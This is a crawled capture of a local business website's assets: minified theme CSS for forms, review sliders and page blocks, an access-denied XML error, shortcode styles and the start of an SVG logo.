[type='search']::-moz-placeholder,.submit-review .gform_body [type='tel']::-moz-placeholder,.submit-review .gform_body [type='time']::-moz-placeholder,.submit-review .gform_body [type='url']::-moz-placeholder,.submit-review .gform_body [type='color']::-moz-placeholder,.submit-review .gform_body textarea::-moz-placeholder{opacity:1}.submit-review .gform_body [type='text']:-ms-input-placeholder,.submit-review .gform_body [type='password']:-ms-input-placeholder,.submit-review .gform_body [type='date']:-ms-input-placeholder,.submit-review .gform_body [type='datetime']:-ms-input-placeholder,.submit-review .gform_body [type='datetime-local']:-ms-input-placeholder,.submit-review .gform_body [type='month']:-ms-input-placeholder,.submit-review .gform_body [type='week']:-ms-input-placeholder,.submit-review .gform_body [type='email']:-ms-input-placeholder,.submit-review .gform_body [type='number']:-ms-input-placeholder,.submit-review .gform_body [type='search']:-ms-input-placeholder,.submit-review .gform_body [type='tel']:-ms-input-placeholder,.submit-review .gform_body [type='time']:-ms-input-placeholder,.submit-review .gform_body [type='url']:-ms-input-placeholder,.submit-review .gform_body [type='color']:-ms-input-placeholder,.submit-review .gform_body textarea:-ms-input-placeholder{opacity:1}.submit-review .gform_body [type='text']::-webkit-input-placeholder,.submit-review .gform_body [type='password']::-webkit-input-placeholder,.submit-review .gform_body [type='date']::-webkit-input-placeholder,.submit-review .gform_body [type='datetime']::-webkit-input-placeholder,.submit-review .gform_body [type='datetime-local']::-webkit-input-placeholder,.submit-review .gform_body [type='month']::-webkit-input-placeholder,.submit-review .gform_body [type='week']::-webkit-input-placeholder,.submit-review .gform_body [type='email']::-webkit-input-placeholder,.submit-review .gform_body [type='number']::-webkit-input-placeholder,.submit-review .gform_body [type='search']::-webkit-input-placeholder,.submit-review .gform_body [type='tel']::-webkit-input-placeholder,.submit-review .gform_body [type='time']::-webkit-input-placeholder,.submit-review .gform_body [type='url']::-webkit-input-placeholder,.submit-review .gform_body [type='color']::-webkit-input-placeholder,.submit-review .gform_body textarea::-webkit-input-placeholder{opacity:1}.review-sources__links{margin:0;padding:0;text-align:center;font-size:.1px}.review-sources__source{list-style:none;display:inline-block;min-width:108px;width:calc(99% / 7);text-align:center;margin-bottom:15px}.review-sources__link{width:88px;height:88px;display:inline-block;position:relative}.review-sources__link:empty::before{font-family:'FontAwesome';position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:45px;height:45px;font-size:1.5625rem}.review-sources__link:empty[href*="google"]::before{content:'\f0d5'}.review-sources__link:empty[href*="yelp"]::before{content:'\f1e9'}.review-sources__link:empty[href*="facebook"]::before{content:'\f09a'}@media print,screen and (min-width:64em){.page--services .service-item{padding-right:75px}}.page-template-page-gallery select{width:25%}.page-template-page-gallery .select2-search__field{margin-bottom:5px}.page-template-page-gallery .gallery-list{margin-bottom:50px}.page-template-page-contact .page__container{padding:50px 0}.page-template-page-contact .header__show-form,.page-template-page-contact .header__show-form--sticky{display:none}.client-info,.office-info{margin-bottom:50px}.client-info h3,.client-info .h3,.office-info h3,.office-info .h3{text-transform:uppercase;font-size:1.25rem}.client-info p,.office-info p{margin-bottom:0}.page-case-studies__wrapper{padding:3.125rem 0}.branded-404{padding:3.125rem 0;position:relative}.branded-404__numbers{fill:#28c0da}.branded-404__img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.search-results h2,.search-results .h2,.search-results .page__introduction-line{margin-bottom:50px}.page-template-page-seo .page__background{margin-bottom:0;height:250px!important}.ryno-section{background-position:center;background-size:cover;background-repeat:no-repeat}.ryno-section--content-contact,.ryno-section--seo-content,.ryno-section--promotions{padding-top:40px;padding-bottom:40px}.ryno-section--map{line-height:0}.ryno-section--map iframe{width:100%!important}@media print,screen and (min-width:40em){.ryno-section--content-contact .sidebar-block--form{max-width:300px}}.page__container .rplg .rplg-box,.block .rplg .rplg-box{border:none!important}.page__container .rplg .rplg-review-text,.block .rplg .rplg-review-text{color:#fff!important;font-size:1.375rem!important;font-family:"Utily Sans W05",sans-serif!important;font-weight:700!important;line-height:1.2!important;font-style:italic!important}.page__container .rplg .rplg-review-name,.block .rplg .rplg-review-name{color:#fbb255!important;font-size:.875rem!important;font-family:"Utily Sans W05",sans-serif!important;font-weight:900!important}.page__container .rplg .rplg-review-time,.page__container .rplg .rplg-biz-based-text,.block .rplg .rplg-review-time,.block .rplg .rplg-biz-based-text{color:#28c0da!important;font-size:!important;font-family:"Utily Sans W05",sans-serif!important;font-weight:!important;text-shadow:none!important}.page__container .rplg .rplg-review-badge svg,.block .rplg .rplg-review-badge svg{background:#fff!important;border-radius:50%!important;padding:1px!important}.page__container .rplg .rplg-more-toggle,.block .rplg .rplg-more-toggle{color:#fbb255!important;font-size:.875rem!important;font-family:"Utily Sans W05",sans-serif!important;font-weight:900!important;font-style:!important;-webkit-text-decoration:!important;text-decoration:!important;text-transform:uppercase!important}.page__container .rplg .rplg-more-toggle:hover,.block .rplg .rplg-more-toggle:hover{color:#b9833f!important;-webkit-text-decoration:!important;text-decoration:!important}.rplg-list2 .rplg-box-content{overflow:visible!important}.rplg .rplg-reviews .rplg-box{background:#212e83!important}.rplg .rplg-reviews .rplg-stars{display:block!important;margin-bottom:15px!important}.rplg .rplg-slider .rplg-stars{display:block!important;margin-bottom:15px!important}.rplg .rplg-slider .rplg-box{background:rgba(0,0,0,0)!important}.rplg .rplg-slider .rplg-box:before{display:none!important}.rplg .rplg-slider .rplg-box .rplg-box-content{margin-left:0!important;margin-top:0!important}.rplg .rplg-slider .rplg-box .rplg-box-content:before{display:none!important}.rplg .rplg-slider .rplg-slider-review{margin-top:0!important}.rplg .rplg-slider .rplg-row{padding-left:0!important}.rplg .rplg-slider .rplgsw-pagination-bullets{text-align:left}.rplg .rplg-slider .rplgsw-pagination-bullet{background:#d7d7d7!important;border:!important;border-radius:0!important;height:.75rem!important;width:.75rem!important;opacity:1!important}.rplg .rplg-slider .rplgsw-pagination-bullet-active{background:#d7d7d7!important;border-color:!important}.rplg .rplg-slider .rplg-review-badge{top:3px!important;right:30px!important}.rplg .rplg-slider .rplg-review-badge svg{background:#fff!important;border-radius:50%!important;padding:1px!important}.rplg .rplg-slider .rplg-slider-prev,.rplg .rplg-slider .rplg-slider-next{background:transparent!important}.rplg .rplg-slider .rplg-slider-prev:before,.rplg .rplg-slider .rplg-slider-next:before{color:#fbb255!important;position:absolute!important;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-family:'Font Awesome 5 Free'!important;font-size:2.5rem;font-weight:700}@media print,screen and (min-width:64em){.rplg .rplg-slider .rplg-slider-prev:before,.rplg .rplg-slider .rplg-slider-next:before{font-size:3.75rem}}.rplg .rplg-slider .rplg-slider-prev:hover:before,.rplg .rplg-slider .rplg-slider-prev:focus:before,.rplg .rplg-slider .rplg-slider-next:hover:before,.rplg .rplg-slider .rplg-slider-next:focus:before{color:#b9833f!important}.rplg .rplg-slider .rplg-slider-prev span,.rplg .rplg-slider .rplg-slider-next span{display:none!important}.rplg .rplg-slider .rplg-slider-prev{left:-50px!important}.rplg .rplg-slider .rplg-slider-prev:before{content:'\f104'}.rplg .rplg-slider .rplg-slider-next{right:-50px!important}.rplg .rplg-slider .rplg-slider-next:before{content:'\f105'}h1,.h1,h2,.h2,.page__introduction-line,h3,.h3{line-height:1.2}h3,.h3,h5,.h5{font-style:italic}.button:hover{text-decoration:none!important}.coupon-item__highlight{width:250px!important;max-width:100%}@media print,screen and (min-width:40em){.coupon-item__main-content{padding-left:40px!important}}.accordion-title{font-style:italic}.tabs-title>a{min-width:150px;text-align:center;font-style:italic}@media print,screen and (max-width:39.99875em){.service-item{max-width:80%;margin:auto}}.service-item>a{display:inline-block}.service-item a:hover{text-decoration:none}.service-item svg,.service-item img{width:75px}.service-item__content{width:calc(100% - 85px)}.service-item__heading{font-style:italic}.service-item__description{line-height:1.4}.blog-item__title{line-height:1.2}.blog-item__read-more{display:block;margin-top:15px}.dropdown.menu>li.is-active>a{color:#b9833f}.orbit--services{margin-top:30px}.header__message--top{margin-right:10px;font-style:italic}.header__message--top span{color:#161a5d}.header__message--left{text-align:center;position:relative;z-index:1;line-height:1;padding:10px 5px;margin-left:50px}.header__tagline-wrapper--left{padding-left:30px;padding-right:30px}.header__show-form{border-radius:0!important}.logo{padding:5px}.hero{background:center/cover no-repeat}.hero__subheading{line-height:1}.hero__heading{margin-bottom:8px}.hero__text{font-style:italic}.hero .button{font-size:1rem}.block__subheading,.sidebar-block__subheading,.hero__subheading{font-style:normal}.block--button-offset img{width:125px}.block--services{background:center/cover no-repeat;padding-left:10px;padding-right:10px}.block--services .block__text{line-height:1.4}.block--block{text-align:left}@media print,screen and (max-width:39.99875em){.block--block .block__content{max-width:100%}}.block--block-testimonials .block__heading,.block--block-testimonials .block--form .block__form-heading,.block--form .block--block-testimonials .block__form-heading,.block--block-testimonials .sidebar-block__heading,.block--block-testimonials .hero__heading{color:#161a5d}.block--block-testimonials .block__subheading,.block--block-testimonials .sidebar-block__subheading,.block--block-testimonials .hero__subheading{color:#212e83}.block--block-testimonials .block__content{background:none}.block--block-call-or-schedule{text-align:center}.block--block-call-or-schedule .block__secondary-content{max-width:475px}.block--block-call-or-schedule .block__bottom-content{margin-top:0}.block--block-call-or-schedule .block__heading,.block--block-call-or-schedule .block--form .block__form-heading,.block--form .block--block-call-or-schedule .block__form-heading,.block--block-call-or-schedule .sidebar-block__heading,.block--block-call-or-schedule .hero__heading{color:#161a5d}.block--block-call-or-schedule .block__subheading,.block--block-call-or-schedule .sidebar-block__subheading,.block--block-call-or-schedule .hero__subheading{color:#212e83}.block--default--blog_slider{background-position:center;background-size:cover}.block--default--blog_slider .block__secondary-content{margin-top:25px}.block--default--blog_slider .block__bottom-content{text-align:center}.block--block-about .block__content{padding:60px;max-width:500px;position:relative}.block--block-about .block__content:before{content:'';display:block;position:absolute;right:100%;padding-right:50px;top:-50px;bottom:-50px;width:720px;background:url(../../../../../../../../themes/framework2-child/assets/images/van.png) center/contain no-repeat}@media print,screen and (max-width:39.99875em){.block--block-about .block__content{margin-bottom:300px}.block--block-about .block__content:before{right:0;left:0;width:auto;height:375px;top:100%;bottom:auto;margin-top:-50px}}.block--block-about .block__secondary-content p{color:#fff}.block--block-testimonials .block__content{max-width:550px}.block--block-testimonials .rplg{margin-left:-60px;margin-right:-60px;padding:40px 60px;background:rgba(33,46,131,.9)}.block--block-testimonials .rplg .rplg-slider .rplgsw-pagination-bullet-active{background:#fbb255!important}.block--block-testimonials .rplg-slider .rplg-box .rplg-box-content:before{display:none!important}.block--form form input[type="checkbox"]:checked+label{font-weight:400!important}.block--form .block__form-icon-wrapper{width:9%}.sidebar-block--menu .menu__level-1>li a{margin-bottom:8px}.off-canvas .menu-item{font-family:"Cream Opera W05",sans-serif;font-weight:700}.rplg .rplg-businesses .rplg-box{background:#212e83!important}.page__container .rplg .rplg-review-text{line-height:1.4!important}.rplg .rplg-slider .rplgsw-pagination-bullet{border-radius:0}.rplg .rplg-slider .rplgsw-pagination-bullet-active{background:#fbb255!important}.rplg .rplg-review-name{text-transform:uppercase!important}form input[type="checkbox"]:checked+label{font-weight:400!important}.block--cta img[src*='.svg']{width:279px;height:279px}.page .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.single .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]){padding:10px 8px}@media print,screen and (min-width:40em){.page__sidebar{padding-left:0}}.branded-404 img{width:35%}.page--banner-img .page__container{position:relative;z-index:1;background-color:transparent}.page--banner-img .page__container:before{content:'';position:absolute;top:0;bottom:0;right:0;left:0;z-index:-2;background-color:#fff}.page--banner-img .page__container:after{content:'';position:absolute;top:0;bottom:0;right:0;left:0;opacity:.8;z-index:-1;background-color:#fff;background-image:url(../../../../../../../../themes/framework2-child/assets/images/watermark.png);background-size:auto;background-repeat:no-repeat;background-position:40% 200px}.page--two-column .page__container h1,.page--two-column .page__container .h1,.page--full-width .page__container h1,.page--full-width .page__container .h1{color:#28c0da}.page--two-column .page__container h2,.page--two-column .page__container .h2,.page--two-column .page__container .page__introduction-line,.page--full-width .page__container h2,.page--full-width .page__container .h2,.page--full-width .page__container .page__introduction-line{color:#fbb255}.page--two-column p,.page--two-column li{color:#fff}.page--full-width .page__top-content p,.page--full-width .page__top-content li{color:#fff}.gform_wrapper select{border-radius:10px!important}.sidebar-block--menu nav>ul>li{font-style:italic}.sidebar-block--menu nav>ul>li li{font-style:normal}.sidebar-block--menu nav>ul>li li li{font-style:italic}.sidebar-block--cta .sidebar-block__top-content{margin-bottom:20px}.page-template-page-contact .gform_footer::before{color:#fff}

--- FILE ---
content_type: text/css
request_url: https://www.callspotonair.com/wp-content/cache/min/1/cssapi/d159aed2-d4e7-48b6-909b-2f941b4016dd.css?ver=1758731057
body_size: -306
content:
<?xml version="1.0" encoding="UTF-8"?><Error><Code>AccessDenied</Code><Message>Access Denied</Message><RequestId>HFADHFY9VX69BFGZ</RequestId><HostId>5rIQTWS2bStAupGi3hbFR8cxpQdcrCN6tuSTFh/UYu9pwr0chxe5uC2Z6RfZoR8ZYkufjpRAoK0=</HostId></Error>

--- FILE ---
content_type: text/css
request_url: https://www.callspotonair.com/wp-content/cache/min/1/wp-content/themes/framework2/inc/functions/shortcodes/shortcodes.css?ver=1758731057
body_size: -45
content:
.dropcap{font-size:32px;margin-right:6px;padding-top:4px;text-transform:uppercase;float:left;position:relative;top:5px;color:#888}.highlight1{background:#f6f67a}.highlight2{background:#000;color:#CCC}.video-shortcode{margin-bottom:20px}.box-information,.box-confirmation,.box-warning,.box-error{float:left;padding:16px 20px 16px 70px;margin-top:18px;min-height:36px;height:auto!important;height:36px;line-height:19px;clear:both}.box-information p,.box-confirmation p,.box-warning p,.box-error p{padding:6px 0 6px 0}.box-information a,.box-confirmation a,.box-warning a,.box-error a{text-decoration:underline}.checklist li{background:url(../../../../../../../../../themes/framework2/inc/functions/shortcodes/images/check-list.png) no-repeat left!important;padding-left:28px!important;list-style:none}.badlist li{background:url(../../../../../../../../../themes/framework2/inc/functions/shortcodes/images/bad-list.png) no-repeat left!important;padding-left:28px!important;list-style:none}.greenbox{border:1px solid #cbe2ab;background:#eefcda url(../../../../../../../../../themes/framework2/inc/functions/shortcodes/images/tick_32.png) no-repeat 20px 22px}.greenbox,.greenbox a{color:#6a8829}.bluebox{border:1px solid #bad4f6;background:#e7f5ff url(../../../../../../../../../themes/framework2/inc/functions/shortcodes/images/info_32.png) no-repeat 20px 22px}.bluebox,.bluebox a{color:#3c64a6}.yellowbox{border:1px solid #f5d788;background:#fff4d0 url(../../../../../../../../../themes/framework2/inc/functions/shortcodes/images/warning_32.png) no-repeat 20px 22px}.yellowbox,.yellowbox a{color:#c57f11}.redbox{border:1px solid #fab1b1;background:#ffe8e8 url(../../../../../../../../../themes/framework2/inc/functions/shortcodes/images/delete_32.png) no-repeat 20px 22px}.redbox,.redbox a{color:#bb1010}.box-information{border:1px solid #bad4f6;background:#e7f5ff url(../../../../../../../../../themes/framework2/inc/functions/shortcodes/images/info_32.png) no-repeat 20px 18px}.box-information,.box-information a{color:#3c64a6}.box-confirmation{border:1px solid #cbe2ab;background:#eefcda url(../../../../../../../../../themes/framework2/inc/functions/shortcodes/images/tick_32.png) no-repeat 20px 18px}.box-confirmation,.box-confirmation a{color:#6a8829}.box-warning{border:1px solid #f5d788;background:#fff4d0 url(../../../../../../../../../themes/framework2/inc/functions/shortcodes/images/warning_32.png) no-repeat 20px 18px}.box-warning,.box-warning a{color:#c57f11}.box-error{border:1px solid #fab1b1;background:#ffe8e8 url(../../../../../../../../../themes/framework2/inc/functions/shortcodes/images/delete_32.png) no-repeat 20px 18px}.box-error,.box-error a{color:#bb1010}.line{border-top:1px solid #e4e4e4;clear:both}.thick-line{border-top:6px solid #e4e4e4;clear:both}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.callspotonair.com/wp-content/uploads/2021/07/logo.svg
body_size: 18533
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 252.77 115.48"><defs><clipPath id="adee377d-7cb7-4640-a95b-844043b18696"><path d="M55.44,61.91a8.84,8.84,0,0,1-3.1.71,5.61,5.61,0,0,1-.58,0c.35-.35.69-.73,1-1.12a8.87,8.87,0,0,0,2.66-.79,7.7,7.7,0,0,0,2.39-1.84l.92.09A5.94,5.94,0,0,1,55.44,61.91Zm22-.54a4.13,4.13,0,0,1,1.23-.43c.29,0,.56-.06.63.2s.2.68,0,.93a6.27,6.27,0,0,1-1.52,1.19.61.61,0,0,0-.36.78.61.61,0,0,0,.53.4c0,.24,0,.47,0,.71s0,.39,0,.58l0,0a4.66,4.66,0,0,1-1.64-2.54C76.11,62.42,76.57,61.83,77.45,61.37ZM65,47.43a1.12,1.12,0,0,0-1,1.25c.26,3.35-.58,5.47-2.12,6.61a5,5,0,0,1-1.11.62,7.16,7.16,0,0,1-4,.37,12.06,12.06,0,0,1-1.82-.54,1.1,1.1,0,0,0-1.4.51c-2.35,4.15-5.58,6.55-8.88,7.39a10.06,10.06,0,0,1-4.46.16,10.54,10.54,0,0,1-5.89-3.41,1.13,1.13,0,0,0-1.74,1.43,12.47,12.47,0,0,0,8.47,5,11.39,11.39,0,0,0,4.37-.34,13.92,13.92,0,0,0,3.92-1.83,10.87,10.87,0,0,0,4.74.42,9.45,9.45,0,0,0,2.45-.68,7.74,7.74,0,0,0,4.74-5.62,4.84,4.84,0,0,0,.51-.14,6,6,0,0,0,1.92-1C65.75,56,67,53,66.23,48.42A1.13,1.13,0,0,0,65,47.43ZM43.44,74.24a24.87,24.87,0,0,1-13.68-4.08,20.93,20.93,0,0,1-4.17-6.77,8.18,8.18,0,0,1-.51-3.94A2.23,2.23,0,0,1,26,57.83a3.06,3.06,0,0,1,1.63-.46,17.48,17.48,0,0,1,3.6.58,21.06,21.06,0,0,0,4.74.53l0,.17a1.07,1.07,0,1,0,2.11.39c.1-.46.23-.9.37-1.34a.25.25,0,0,1,0-.07,16.08,16.08,0,0,1,3.9-6.35,18.37,18.37,0,0,1,4.82-3.45,18.88,18.88,0,0,1,3.24-1.26l-.48.2a6,6,0,0,0-3.44,3.16A2.54,2.54,0,0,0,46.69,52a3.8,3.8,0,0,0,1.6,1.41A3.45,3.45,0,0,0,50,51.72c0-.14,0-.21,0-.22s-.2-.1-.62,0A.66.66,0,1,1,49,50.21c1.26-.31,2,.22,2.18.81s-.06,1.86-1.32,2.91a7.18,7.18,0,0,0,.82.06,5.8,5.8,0,0,0,2.7-.68,5.06,5.06,0,0,0,2.1-2.1,5.14,5.14,0,0,1-.75.06,2.18,2.18,0,0,1-2.11-1,1.58,1.58,0,0,1,.67-2,.66.66,0,0,1,.93.15.67.67,0,0,1-.16.93c-.21.16-.26.3-.25.33s.75.45,2.19.07a4,4,0,0,0-.25-2.36,2.32,2.32,0,0,0-1.31-1.24,2.89,2.89,0,0,0-.66-.16l.46,0a10.52,10.52,0,0,1,6.81,2,1.08,1.08,0,0,0,1.51-.13,1.09,1.09,0,0,0-.13-1.52L62.09,46c.43-.69.88-1.39,1.34-2s1-1.27,1.55-1.33c.84-.1,1.75.2,2.51,1.66a10.9,10.9,0,0,1,.85,2.19,23.63,23.63,0,0,1,.15,2.67A25.08,25.08,0,0,1,43.44,74.24ZM35.79,51.59a2.36,2.36,0,0,1-1.11.27,3.08,3.08,0,0,1-1.45-.38,5.12,5.12,0,0,1-2.08-2.14c-1.12-2.07-.82-4.32.67-5.12h0c1.49-.8,3.52.19,4.64,2.25S37.28,50.78,35.79,51.59ZM45.11,4.68c1.19-.88,3.46-.51,5.8.94C59.07,10.68,62,21.52,61.13,27.48a28.07,28.07,0,0,0-9.44-5.07,7.61,7.61,0,0,0,1.92-2.61,3.18,3.18,0,0,0,.08-2.52c-.43-1-1.56-2.45-4.37-1.69a1.47,1.47,0,0,0-.35.08l-2.63,1c-.72-2.89-1.4-5.55-1.86-7.31C43.88,7.12,44.12,5.42,45.11,4.68ZM40.93,22.52c-1.47,1.78-3,3.62-4.19,4.2a3.48,3.48,0,0,1-3.93-.18A12.7,12.7,0,0,1,37.92,23l3.85-1.44Zm8.36-3.77a4,4,0,0,1,1.49-.41h.11s0,0,0,0c0,.53-1.1,2.06-3.1,3.11-.61-.09-1.23-.16-1.86-.22A11.24,11.24,0,0,1,49.29,18.75ZM29.15,13.93c2.06-1,7.15-2.36,12,4.63l-4.31,1.62c-2.78,1.05-6,3.33-7.19,5.79-1.27.78-3,1.73-4.25,2.44C23,21.17,24.23,16.3,29.15,13.93ZM6.2,23.28c.84-4.49,3.24-7.19,5.18-7.53,1.71-.3,3,1.26,3.82,2.62,1,1.69,2.36,4.12,3.79,6.68,1.09,1.94,2.2,3.91,3.28,5.81a27.89,27.89,0,0,0-6.82,16.93C9,43.51,4.51,32.33,6.2,23.28Zm19.26,8.51c1.33-.72,3.57-2,5.33-3a7.21,7.21,0,0,0,4.09,1.44,7.19,7.19,0,0,0,3.18-.82c1.75-.87,3.41-2.86,5.17-5,.07-.1.15-.19.23-.29a25.09,25.09,0,0,1,23.35,16,5.2,5.2,0,0,0-2.17-.14,4.45,4.45,0,0,0-2.7,1.8,20.45,20.45,0,0,0-1.76,2.9,12.44,12.44,0,0,0-3.13-1.13,5,5,0,0,0-.35-4.46c-1.23-2.29-3.53-3.36-5.24-2.44a3.17,3.17,0,0,0-1.55,2.55,5.67,5.67,0,0,0,.7,3.17,6.19,6.19,0,0,0,.69,1,18.42,18.42,0,0,0-5.43,1.71,15.87,15.87,0,0,0-1-4c-2.77-7.16-10-11-16.13-8.68s-8.87,10.11-6.1,17.28a15.83,15.83,0,0,0,3.19,5.09,5.91,5.91,0,0,0-1.3.57,4.65,4.65,0,0,0-2,2.62,9,9,0,0,0,.23,5.32,25,25,0,0,1,2.67-31.56Zm18,45.43A27.87,27.87,0,0,0,58,73.16c.07.13.14.26.2.4a14.16,14.16,0,0,1-5.88,3.11A21.79,21.79,0,0,1,40,77,27.38,27.38,0,0,0,43.44,77.22Zm9.45,4.91a2.56,2.56,0,0,1,.67-.08,2.62,2.62,0,0,1,1.2.29,1.83,1.83,0,0,1,.66,2.75,2.7,2.7,0,0,1-1.57,1A2.29,2.29,0,0,1,51,84.7a1.9,1.9,0,0,1,.33-1.53A2.55,2.55,0,0,1,52.89,82.13Zm7.54,6.74a31,31,0,0,1-6.51,15.85,10.59,10.59,0,0,0-1.07.53.78.78,0,1,0,.61,1.43,7.8,7.8,0,0,1,2.45-.36,2.25,2.25,0,0,1,1.64.63,2.38,2.38,0,0,1,.51,1.23,6.72,6.72,0,0,1,.07,1.52l-.68,0a.85.85,0,0,0,0-.17,11.55,11.55,0,0,0-.66-2,.55.55,0,0,0-.68-.36.55.55,0,0,0-.37.68,10.51,10.51,0,0,1,.18,1.83H54.79v-.08a9.15,9.15,0,0,0-.33-1.67.55.55,0,1,0-1.08.18,7.58,7.58,0,0,1-.14,1.46.44.44,0,0,1,0,.1h-.48c-.9,0-1.67-.06-2.38-.1.27-.84.52-1.69.73-2.55a36.79,36.79,0,0,0,.9-4.67,1.59,1.59,0,0,0-1.62-1.76c-.71,0-1.44,0-2.17,0-1.87,0-3.74-.12-5.23-.14a1.6,1.6,0,0,0-1.13.46,25.56,25.56,0,0,0-3.78,4.81,38.92,38.92,0,0,0-2.33,4.48c-.74.06-1.57.1-2.42.13a10.66,10.66,0,0,1,.25-1.12.59.59,0,0,0-1.09-.47,10.6,10.6,0,0,0-.76,1.55.14.14,0,0,0,0,.07h-1.2a6,6,0,0,1,.44-1.56.61.61,0,0,0-.17-.83.6.6,0,0,0-.83.18,6.38,6.38,0,0,0-.82,1.43c-.1.23-.2.48-.29.74l-.7,0a6.86,6.86,0,0,1,.46-1.85,3,3,0,0,1,1-1.38,3.52,3.52,0,0,1,2.32-.49,9.83,9.83,0,0,1,2.89.77.78.78,0,0,0,.86-1.29,34.23,34.23,0,0,0,3.41-9.63,3.13,3.13,0,0,0,.35-.65,4.36,4.36,0,0,0,.92-.26,3,3,0,0,0,1.41-1.41,2.62,2.62,0,0,0,.12-.57,2.83,2.83,0,0,0,1.45-2.38,4.19,4.19,0,0,0-.66-2.4,6.3,6.3,0,0,0-1.52-1.71,5.17,5.17,0,0,0-1-.6c0-.69,0-1.39,0-2.08q0-.74-.06-1.47a1.16,1.16,0,0,0,.33-1.19A1.15,1.15,0,0,0,39,81a32,32,0,0,0-6.16,2.19,3.42,3.42,0,0,0-1.75,1.9,2.19,2.19,0,0,0,.65,2,5.51,5.51,0,0,0,1.08.86,10,10,0,0,0,1.13.58.79.79,0,0,0,.12.3.92.92,0,0,0,1.27.26,6.38,6.38,0,0,1,2.42-.89,2.47,2.47,0,0,1,1.95.65A5.38,5.38,0,0,1,40.78,90a2.67,2.67,0,0,1,.56,1.2,1.11,1.11,0,0,1,0,.26,5.77,5.77,0,0,0-1.73-1.61.66.66,0,0,0-.87,1,5.5,5.5,0,0,1,.82,1.48,1.25,1.25,0,0,1,.07,1,1.28,1.28,0,0,1-.24.5,4.87,4.87,0,0,0-2-2.18.67.67,0,0,0-.84,1,3.8,3.8,0,0,1,1,1.55.86.86,0,0,1-.26.94,1,1,0,0,1-.39.23.66.66,0,0,0-.12-.71,4.73,4.73,0,0,0-.74-.93,7,7,0,0,0-1-.6.67.67,0,0,0-.94.11.68.68,0,0,0-.13.33,2,2,0,0,1-.64-.48,2.22,2.22,0,0,1-.31-.45,3.73,3.73,0,0,1-.2-.4A4.31,4.31,0,0,1,32.53,91a.73.73,0,0,0-.63-.82.67.67,0,0,0-.37,0,12,12,0,0,1-2.6-1.86A5.19,5.19,0,0,1,27,85.26a2.71,2.71,0,0,1,.81-2,9.35,9.35,0,0,1,2.28-1.8,28.35,28.35,0,0,1,6.58-2.7,17.07,17.07,0,0,0,8.4,1.9A28.21,28.21,0,0,0,51.17,80l.13.51a.14.14,0,0,1,0,.06A4.62,4.62,0,0,0,49.68,82a3.85,3.85,0,0,0-.63,3.15,4.16,4.16,0,0,0,4.14,3,4.92,4.92,0,0,0,1.13-.14,4.62,4.62,0,0,0,2.74-1.84,3.82,3.82,0,0,0-1.36-5.66,4.44,4.44,0,0,0-1.47-.47,1,1,0,0,0,0-.3l-.14-.57a17.6,17.6,0,0,0,5.29-2.75,27,27,0,0,1,1.12,5.18A30.52,30.52,0,0,1,60.43,88.87Zm9.45-15A54.46,54.46,0,0,1,62,76.12c-.18-.48-.38-1-.59-1.44a59.52,59.52,0,0,0,7.93-2.79,47.72,47.72,0,0,0,8.11-4.34.81.81,0,0,0,.14-.12,1.08,1.08,0,0,0,.3-.16c0,1.09-.09,2.17-.13,3.21A50.78,50.78,0,0,1,69.88,73.91ZM87.67,64a3.13,3.13,0,0,1,0,.68A6.12,6.12,0,0,0,84.77,63l-.32,0a2.8,2.8,0,0,1,.2-.32c0-.06.12,0,.18,0a1.27,1.27,0,0,1,.56,0,3.68,3.68,0,0,1,1,.23,2.35,2.35,0,0,1,1,.51A.77.77,0,0,1,87.67,64Zm-.18-4.23c.11.12.26.19.28.36a4,4,0,0,1,0,.49,5.72,5.72,0,0,0-.55-.22,5.31,5.31,0,0,0-2.51-.24c0-.21.21-.39.36-.58s.18-.09.27-.13a1.85,1.85,0,0,1,.58-.09,2.74,2.74,0,0,1,1,.14A1.63,1.63,0,0,1,87.49,59.76Zm-1.26,8.86a1.76,1.76,0,0,1-1,.81l-.17.06,0-.38a.61.61,0,0,0,.64-.38.62.62,0,0,0-.35-.8,3.83,3.83,0,0,1-1.5-1.37A.9.9,0,0,1,84,65.49s0,0,0,0a.34.34,0,0,1,.14,0,2,2,0,0,1,.57.21,4.77,4.77,0,0,1,1.07.79,1.87,1.87,0,0,1,.67,1A1.63,1.63,0,0,1,86.23,68.62ZM90,47.74A5.31,5.31,0,0,1,88.21,51a7.22,7.22,0,0,1-3.52,1.57,1.26,1.26,0,0,0-1,1.18c0,.75-.14,2.26-.28,4.16a2.62,2.62,0,0,0-.41.68,3.05,3.05,0,0,0,0,2,3.88,3.88,0,0,0,.24.45,2.14,2.14,0,0,0-.51.92,3.16,3.16,0,0,0,0,1.5,2.3,2.3,0,0,0-.71.77,2.92,2.92,0,0,0-.07,3,4.15,4.15,0,0,0,.72.83c-.11,1.49-.21,2.93-.3,4.23-.15,2-.25,3.71-.29,4.68a1.27,1.27,0,0,0,1,1.28,3.87,3.87,0,0,1,2.37,1.39,3.43,3.43,0,0,1-.85,4.86,5.91,5.91,0,0,1-1.07.63,7.41,7.41,0,0,0-.28-3.32,2.83,2.83,0,0,0-2.66-2,3.62,3.62,0,0,0-3.41,2.41,8,8,0,0,0-.63,3.16,4.11,4.11,0,0,1-1-.69,3.37,3.37,0,0,1-1.07-2.35,3.18,3.18,0,0,1,1.27-2.56,6.49,6.49,0,0,1,3.14-1.32,1.26,1.26,0,0,0,1.06-1.15c.18-2.68.4-7.42.56-12l.06-1.56a3.51,3.51,0,0,0,.6-.48,2.88,2.88,0,0,0,.69-2.62,2.66,2.66,0,0,0-1.15-1.77c.08-2.83.11-5,.07-5.65a1.26,1.26,0,0,0-1-1.16,5.43,5.43,0,0,1-3.3-2.24,6,6,0,0,1-1-3.95,6.25,6.25,0,0,1,1.66-3.88,5.31,5.31,0,0,1,2.21-1.35A11.93,11.93,0,0,0,79.44,46a3.4,3.4,0,0,0,3.24,2.34c1.87.17,3-.26,3.76-1.23a5.25,5.25,0,0,0,1-2.43A22.54,22.54,0,0,0,87.6